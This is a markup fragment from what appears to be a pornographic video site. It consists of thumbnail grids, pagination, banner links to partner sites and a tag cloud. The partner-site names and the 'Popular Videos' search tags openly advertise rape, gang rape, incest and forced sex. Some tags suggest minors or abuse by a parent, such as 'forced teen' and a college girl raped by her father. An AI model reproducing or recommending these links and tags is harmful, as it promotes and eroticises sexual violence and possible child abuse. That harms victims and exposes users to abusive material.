                                <img data-sg="3514ed104c46bf81" src="/thumbs/337/3824942637799358337_0.jpg"/>
                                <span class="thumb-info">6:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733405011693/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98d201eed" src="/thumbs/693/2705852733405011693_0.jpg"/>
                                <span class="thumb-info">21:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1369187239253370783/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1300548a32b1e79f" src="/thumbs/783/1369187239253370783_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545620186486/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25141fc7576" src="/thumbs/486/1426482545620186486_0.jpg"/>
                                <span class="thumb-info">2:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13527689648230972812/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bbbc020ff2893d8c" src="/thumbs/812/13527689648230972812_0.jpg"/>
                                <span class="thumb-info">6:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545205805808/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251294982f0" src="/thumbs/808/1426482545205805808_0.jpg"/>
                                <span class="thumb-info">5:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733818853719/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a5cad957" src="/thumbs/719/2705852733818853719_0.jpg"/>
                                <span class="thumb-info">23:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640600934252/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f343676c" src="/thumbs/252/3824942640600934252_0.jpg"/>
                                <span class="thumb-info">10:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637788709044/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104ba440b4" src="/thumbs/44/3824942637788709044_0.jpg"/>
                                <span class="thumb-info">13:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3376974500480866277/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2edd6c6a8cb6d7e5" src="/thumbs/277/3376974500480866277_0.jpg"/>
                                <span class="thumb-info">6:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638463834038/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1073e1d7b6" src="/thumbs/38/3824942638463834038_0.jpg"/>
                                <span class="thumb-info">18:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2379826487329331014/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2106d794d4549746" src="/thumbs/14/2379826487329331014_0.jpg"/>
                                <span class="thumb-info">5:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2738801009482264837/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="26022d01e0abf105" src="/thumbs/837/2738801009482264837_0.jpg"/>
                                <span class="thumb-info">10:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640495667860/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ecfd2a94" src="/thumbs/860/3824942640495667860_0.jpg"/>
                                <span class="thumb-info">10:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7015910410865102417/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="615d8558c7944e51" src="/thumbs/417/7015910410865102417_0.jpg"/>
                                <span class="thumb-info">5:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3973348208613226293/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="37242b24df537735" src="/thumbs/293/3973348208613226293_0.jpg"/>
                                <span class="thumb-info">5:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3268048345734782478/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2d5a70a7d4531e0e" src="/thumbs/478/3268048345734782478_0.jpg"/>
                                <span class="thumb-info">4:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7290492309329713472/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="652d0820ef509940" src="/thumbs/472/7290492309329713472_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637811671643/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104d02a25b" src="/thumbs/643/3824942637811671643_0.jpg"/>
                                <span class="thumb-info">3:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8701525761713648890/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="78c20793deda34fa" src="/thumbs/890/8701525761713648890_0.jpg"/>
                                <span class="thumb-info">11:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13514497998278618592/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bb8d2453991fede0" src="/thumbs/592/13514497998278618592_0.jpg"/>
                                <span class="thumb-info">16:28</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9765739782732676510/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8786e0975eae7d9e" src="/thumbs/510/9765739782732676510_0.jpg"/>
                                <span class="thumb-info">6:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639463046149/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10af709c05" src="/thumbs/149/3824942639463046149_0.jpg"/>
                                <span class="thumb-info">22:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732161226459/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb942fd76db" src="/thumbs/459/2705852732161226459_0.jpg"/>
                                <span class="thumb-info">8:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4849858984385809794/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="434e290cf70d8d82" src="/thumbs/794/4849858984385809794_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12989394104982860899/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b443991e230e7463" src="/thumbs/899/12989394104982860899_0.jpg"/>
                                <span class="thumb-info">7:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9514854029179483216/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="840b8d53e2eff450" src="/thumbs/216/9514854029179483216_0.jpg"/>
                                <span class="thumb-info">13:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15827521856074407779/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dba6a745320bdf63" src="/thumbs/779/15827521856074407779_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4647257510167640943/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="407e6015514efb6f" src="/thumbs/943/4647257510167640943_0.jpg"/>
                                <span class="thumb-info">8:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2358235000008113933/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="20ba223cf0607f0d" src="/thumbs/933/2358235000008113933_0.jpg"/>
                                <span class="thumb-info">38:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2449589834183741333/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="21feb0f9c7ee0f95" src="/thumbs/333/2449589834183741333_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639242323934/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a248a7de" src="/thumbs/934/3824942639242323934_0.jpg"/>
                                <span class="thumb-info">5:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637429885590/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1036410a96" src="/thumbs/590/3824942637429885590_0.jpg"/>
                                <span class="thumb-info">7:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639502521252/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b1caf3a4" src="/thumbs/252/3824942639502521252_0.jpg"/>
                                <span class="thumb-info">6:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636878534594/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10156417c2" src="/thumbs/594/3824942636878534594_0.jpg"/>
                                <span class="thumb-info">7:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734973388927/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ea9ba87f" src="/thumbs/927/2705852734973388927_0.jpg"/>
                                <span class="thumb-info">3:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637769249816/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104a7b5418" src="/thumbs/816/3824942637769249816_0.jpg"/>
                                <span class="thumb-info">8:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6806238312105743801/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5e749daf11b795b9" src="/thumbs/801/6806238312105743801_0.jpg"/>
                                <span class="thumb-info">7:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548028142377/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251d182f329" src="/thumbs/377/1426482548028142377_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3634484409614368572/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3270485070c27f3c" src="/thumbs/572/3634484409614368572_0.jpg"/>
                                <span class="thumb-info">0:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636645510819/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1007806ea3" src="/thumbs/819/3824942636645510819_0.jpg"/>
                                <span class="thumb-info">12:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637212386964/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10294a4694" src="/thumbs/964/3824942637212386964_0.jpg"/>
                                <span class="thumb-info">3:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640508766071/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10edc50777" src="/thumbs/71/3824942640508766071_0.jpg"/>
                                <span class="thumb-info">6:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733919871554/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9abd04242" src="/thumbs/554/2705852733919871554_0.jpg"/>
                                <span class="thumb-info">23:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636671739069/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100910a4bd" src="/thumbs/69/3824942636671739069_0.jpg"/>
                                <span class="thumb-info">9:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637875482211/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1050d04e63" src="/thumbs/211/3824942637875482211_0.jpg"/>
                                <span class="thumb-info">10:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640760119314/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fcc06012" src="/thumbs/314/3824942640760119314_0.jpg"/>
                                <span class="thumb-info">10:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640236800803/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dd8f2b23" src="/thumbs/803/3824942640236800803_0.jpg"/>
                                <span class="thumb-info">2:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4488463786206483781/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3e4a3a085c0ad545" src="/thumbs/781/4488463786206483781_0.jpg"/>
                                <span class="thumb-info">3:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4950231192117175770/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="44b2c10ab233e5da" src="/thumbs/770/4950231192117175770_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3027851396882971143/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2a0516cd9fe13a07" src="/thumbs/143/3027851396882971143_0.jpg"/>
                                <span class="thumb-info">14:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3435821412287905590/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2fae7d5ee719ff36" src="/thumbs/590/3435821412287905590_0.jpg"/>
                                <span class="thumb-info">3:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4569441359556617294/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3f69eab4e259a44e" src="/thumbs/294/4569441359556617294_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1068384156185669928/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ed3a9bac11a3128" src="/thumbs/928/1068384156185669928_0.jpg"/>
                                <span class="thumb-info">8:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639080737067/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1098a7092b" src="/thumbs/67/3824942639080737067_0.jpg"/>
                                <span class="thumb-info">3:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4814921631565565592/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="42d209b69ecf4e98" src="/thumbs/592/4814921631565565592_0.jpg"/>
                                <span class="thumb-info">12:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639452866816/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10aed54900" src="/thumbs/816/3824942639452866816_0.jpg"/>
                                <span class="thumb-info">2:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734320843583/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c3b69b3f" src="/thumbs/583/2705852734320843583_0.jpg"/>
                                <span class="thumb-info">0:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732670655656/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9615abca8" src="/thumbs/656/2705852732670655656_0.jpg"/>
                                <span class="thumb-info">13:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7865189982127181854/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6d26c49dffa6d01e" src="/thumbs/854/7865189982127181854_0.jpg"/>
                                <span class="thumb-info">5:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547513361845/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251b2d405b5" src="/thumbs/845/1426482547513361845_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734856399515/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e3a28a9b" src="/thumbs/515/2705852734856399515_0.jpg"/>
                                <span class="thumb-info">1:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732278683076/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb949fdb5c4" src="/thumbs/76/2705852732278683076_0.jpg"/>
                                <span class="thumb-info">6:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637121338282/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1023dcfbaa" src="/thumbs/282/3824942637121338282_0.jpg"/>
                                <span class="thumb-info">3:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734816339134/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e13f44be" src="/thumbs/134/2705852734816339134_0.jpg"/>
                                <span class="thumb-info">12:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734611899519/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d50fc47f" src="/thumbs/519/2705852734611899519_0.jpg"/>
                                <span class="thumb-info">1:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640092509945/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d4f576f9" src="/thumbs/945/3824942640092509945_0.jpg"/>
                                <span class="thumb-info">7:33</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <div class="pagination">
                <span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self">Next &gt;</a> 
                </div>
                
                <h2 class="title">Similar Videos</h2>
    
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="https://abuseporn.net/" data-ct="1619488661" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/1619488661.jpg" alt="Abused Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://xxxrough.com/" data-ct="4136314336" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/4136314336.jpg" alt="Rough XXX Videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughbbc.com/" data-ct="125410236" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/125410236.jpg" alt="roughbbc.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://incestrapeporn.com/" data-ct="346811034" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/346811034.jpg" alt="incest rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forced-porn.net" data-ct="2651584768" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/2651584768.webp" alt="Forced Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://lesbianroughsex.com/" data-ct="3171442991" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/3171442991.jpg" alt="lesbianroughsex.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://rapeporn.me" data-ct="155053430" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/155053430.jpg" alt="Rape Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://sexpornrough.com/" data-ct="900671734" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/900671734.jpg" alt="sexpornrough">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapeporn.mobi/" data-ct="2285178488" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/2285178488.jpg" alt="rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://phubrough.com/" data-ct="3487459411" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/3487459411.jpg" alt="phub rough">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestrapexxx.com/" data-ct="3488229489" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/3488229489.jpg" alt="best rape xxx">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://hentaiincest.org/" data-ct="13751805" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/13751805.jpg" alt="HentaiIncest">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestroughfuck.com/" data-ct="18593853" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/18593853.jpg" alt="best rough fuck">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://4kgangrapeporn.com/" data-ct="21514818" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/21514818.jpg" alt="4k gang rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughsexualvideos.com/" data-ct="24354194" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/24354194.jpg" alt="rough sexual videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://analrape.pro/" data-ct="61781352" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/61781352.jpg" alt="anal rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://brutalfucking.net/" data-ct="71242159" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/71242159.jpg" alt="brutal fucking">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://brutalanal.net/" data-ct="86307881" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/86307881.jpg" alt="Brutal Anal">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://hard-coreroughporn.com/" data-ct="117087133" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/117087133.jpg" alt="hard-coreroughporn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realincestvideos.org" data-ct="139598968" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/139598968.jpg" alt="RealIncestVideos.org">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughporntube.net/" data-ct="141476794" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/141476794.jpg" alt="RoughPornTube.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://familytaboo.net/" data-ct="148020350" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/148020350.jpg" alt="Family Taboo">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://incestxxxtube.com" data-ct="176872249" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/176872249.jpg" alt="Incest XXX Tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gangrape.pro/" data-ct="204808478" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/204808478.jpg" alt="gang rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestpornrape.com/" data-ct="210081653" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/210081653.jpg" alt="best porn rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://familyincest.pro/" data-ct="211618832" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/211618832.jpg" alt="familyincest">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forceporn.org/" data-ct="221336375" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/221336375.jpg" alt="ForcedPorn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://actualincesttube.com/" data-ct="235578071" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/235578071.jpg" alt="ActualIncestTube">
                            </div>
                        </a>
                    </div>      

                </div>    
                <h2 class="title">Popular Videos</h2>
    
                <div class="tags">
 <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a>  <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape">japanese wife rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape">Forced rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck">intruder forces mom and son to fuck</a>  <a href="/en/search/Q29sbGVnZSBHaXJsIFJhcGVkIEJ5IEZhdGhlciBCZWZvcmUgU2Nob29s/" target="_self" title="College Girl Raped By Father Before School">College Girl Raped By Father Before School</a>  <a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/" target="_self" title="Brutal forced rape">Brutal forced rape</a>  <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape">Uncensored Japanese rape</a>  <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen">forced teen</a>  <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies">granny rape full movies</a>  <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy">Shemale rapes guy</a>  <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang">violent forced gangbang</a>   
                </div>
    
                <h2 class="title">All Categories</h2>
    
                <div class="categories">
<a href="/en/category/111542354/African/popular/1/" target="_self"><span class="category-title">African</span><span class="category-count">78</span></a>
<a href="/en/category/111607890/Amateur/popular/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">3409</span></a>
<a href="/en/category/111673426/Anal/popular/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">3958</span></a>
<a href="/en/category/111870034/Asian/popular/1/" target="_self"><span class="category-title">Asian</span><span class="category-count">1199</span></a>
<a href="/en/category/111935570/Ass/popular/1/" target="_self"><span class="category-title">Ass</span><span class="category-count">2125</span></a>
<a href="/en/category/111018066/Assault/popular/1/" target="_self"><span class="category-title">Assault</span><span class="category-count">44</span></a>
